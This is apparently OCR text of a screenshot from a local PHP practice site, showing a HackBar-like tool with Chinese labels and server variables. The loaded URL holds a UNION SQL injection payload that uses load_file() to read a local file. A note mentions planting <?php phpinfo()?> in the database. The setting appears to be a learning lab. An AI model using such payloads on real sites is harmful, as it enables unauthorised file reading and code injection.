 localhost/new_demo/new.php?id=2
php
搜索
JS
ABP
W
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost/new_demo/new.php?id=1 union select 1,2,3,4,load_file('F:\\Documents\\1.txt'),6
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
NETCRAFT
Services
[No information available]
$_SERVER['WINDIR'] C:\Windows
$_SERVER['PHPRC'] F:/ProgrammingE/php/phpstudy_pro/Extensions/php/php7.3.4nts
$_SERVER['_FCGI_SHUTDOWN_EVENT_'] 8864
$_SERVER['SCRIPT_NAME'] /new_demo/new.php
$_SERVER['REQUEST_URI'] /new_demo/new.php?id=2
$_SERVER['QUERY_STRING'] id=2
$_SERVER['REQUEST_METHOD'] GET
可在数据库中插入<?php phpinfo()?>
$_SERVER['SERVER_PROTOCOL'] HTTP/1.1
$_SERVER['GATEWAY_INTERFACE'] CGI/1.1
即可实现查看
$_SERVER['REMOTE_PORT'] 50079
$_SERVER['SCRIPT_FILENAME'] F:/ProgrammingE/php/phpstudy_pro/WWW/new_demo/new.php
$_SERVER['SERVER_ADMIN'] admin@example.com
$_SERVER['CONTEXT_DOCUMENT_ROOT'] F:/ProgrammingE/php/phpstudy_pro/WWW
$_SERVER['CONTEXT_PREFIX'] no value
$_SERVER['REQUEST_SCHEME'] http
$_SERVER['DOCUMENT_ROOT'] F:/ProgrammingE/php/phpstudy_pro/WWW
$_SERVER['REMOTE_ADDR'] ::1
$_SERVER['SERVER_PORT'] 80